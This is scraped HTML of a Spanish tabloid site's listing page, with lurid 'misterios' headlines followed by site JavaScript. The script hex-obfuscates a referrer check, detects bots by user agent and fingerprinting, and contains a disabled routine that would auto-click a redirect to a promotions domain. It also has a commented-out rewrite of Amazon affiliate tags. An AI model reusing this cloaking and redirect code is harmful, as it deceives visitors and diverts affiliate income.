                <h2><a href="/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/" itemprop="headline">&quot;La muerte más espantosa de todos los tiempos&quot;: buzos fueron &quot;hervidos desde dentro&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-muerte-mas-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">
											<img src="https://i2-prod.themirror.com/article1594551.ece/ALTERNATES/s1200f/2_Malaysia-Airlines-plane.jpg" alt="Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/" itemprop="headline">Ingeniero afirma que el &quot;crimen perfecto&quot; del MH370 aún puede resolverse mientras comienza una nueva búsqueda</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-aun-puede-resolverse-mientras-comienza-una-nueva-busqueda/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">
											<img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" itemprop="headline">Mensaje OVNI &#039;del futuro de la humanidad&#039; esperó treinta años para ser leído</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">
											<img src="https://i2-prod.themirror.com/article1595092.ece/ALTERNATES/s1200f/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg" alt="Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/" itemprop="headline">Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">
											<img src="https://i2-prod.themirror.com/article1596071.ece/ALTERNATES/s1200f/1_Portrait-of-Parenthood.jpg" alt="Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/" itemprop="headline">Madre revisa el monitor de bebé y descubre un invitado inesperado con su hijo pequeño dormido</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-revisa-el-monitor-de-bebe-y-descubre-un-invitado-inesperado-con-su-hijo-pequeno-dormido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">
											<img src="https://i2-prod.themirror.com/article1576916.ece/ALTERNATES/s1200f/2_Golden-2026-numbers-held-in-hands-outdoors.jpg" alt="La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/" itemprop="headline">La conmovedora Resolución de Año Nuevo 2026 de un padre deja a la gente llorando</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-conmovedora-resolucion-de-ano-nuevo-2026-de-un-padre-deja-a-la-gente-llorando/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">
											<img src="https://i2-prod.themirror.com/article1591022.ece/ALTERNATES/s1200f/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg" alt="Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/" itemprop="headline">Madre disfruta de una &quot;gran&quot; estancia en hotel antes de detectar un visitante no deseado en el monitor del bebé</a></h2>

                <p><small>

                    <time datetime="2025-12-31T12:00:00+08:00" itemprop="datePublished">

                        31/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-bebe/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="31/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">
											<img src="https://i2-prod.themirror.com/article1571196.ece/ALTERNATES/s1200f/0_Portrait-of-Nostradamus.jpg" alt="Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/" itemprop="headline">Nostradamus predice que una gran estrella morirá en 2026 en 4 escalofriantes predicciones</a></h2>

                <p><small>

                    <time datetime="2025-12-28T12:00:00+08:00" itemprop="datePublished">

                        28/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/nostradamus-predice-que-una-gran-estrella-morira-en-2026-en-4-escalofriantes-predicciones/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="28/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">
											<img src="https://i2-prod.themirror.com/article861731.ece/ALTERNATES/s1200f/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg" alt="Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/" itemprop="headline">Los fans del Grinch detectan un detalle que &#039;nunca habían notado&#039; y dicen que arruina la película</a></h2>

                <p><small>

                    <time datetime="2025-12-21T12:00:00+08:00" itemprop="datePublished">

                        21/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/los-fans-del-grinch-detectan-un-detalle-que-nunca-habian-notado-y-dicen-que-arruina-la-pelicula/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">
											<img src="https://i2-prod.themirror.com/article1567101.ece/ALTERNATES/s1200f/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg" alt="Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/" itemprop="headline">Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">
											<img src="https://i2-prod.themirror.com/article1557148.ece/ALTERNATES/s1200f/0_PAY-Roman-Novak-8-East2west-News.jpg" alt="Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/" itemprop="headline">Escalofriante texto final de estafador y esposa encontrados &quot;envueltos en concreto&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">
											<img src="https://i2-prod.themirror.com/article1557876.ece/ALTERNATES/s1200f/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg" alt="Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/" itemprop="headline">Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">
											<img src="https://i2-prod.themirror.com/article1555736.ece/ALTERNATES/s1200f/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg" alt="La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/" itemprop="headline">La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">
											<img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" itemprop="headline">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">
											<img src="https://i2-prod.themirror.com/article1553015.ece/ALTERNATES/s1200f/0_In-N-Out-Burger-In-San-Diego.jpg" alt="In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/" itemprop="headline">In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">
											<img src="https://i2-prod.themirror.com/article1550812.ece/ALTERNATES/s1200f/0_Image_20251206_132149_476jpeg.jpg" alt="Adolescente muere al participar en peligrosa tendencia de redes sociales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/" itemprop="headline">Adolescente muere al participar en peligrosa tendencia de redes sociales</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">
											<img src="https://i2-prod.themirror.com/article1542415.ece/ALTERNATES/s1200e/0_This-photo-taken-on-February-1-2018-sho.jpg" alt="Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/" itemprop="headline">Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">
											<img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" itemprop="headline">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">
											<img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt="&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" itemprop="headline">&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">
											<img src="https://i2-prod.themirror.com/article1533003.ece/ALTERNATES/s1200e/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg" alt="Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/" itemprop="headline">Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">
											<img src="https://i2-prod.themirror.com/article774662.ece/ALTERNATES/s1200e/0_JS319367524.jpg" alt="Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/" itemprop="headline">Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">
											<img src="https://i2-prod.themirror.com/article1533563.ece/ALTERNATES/s1200e/0_Screenshot-2025-11-28-181523.jpg" alt="Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/" itemprop="headline">Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia</a></h2>

                <p><small>

                    <time datetime="2025-11-29T11:00:00+08:00" itemprop="datePublished">

                        29/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="29/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/5" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mundogore.com</h3>

        <p style="margin: 10px 0; color: #ccc;">mundogore.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 mundogore.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#41232e35282b2e2f2d282f2401262c20282d6f222e2c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
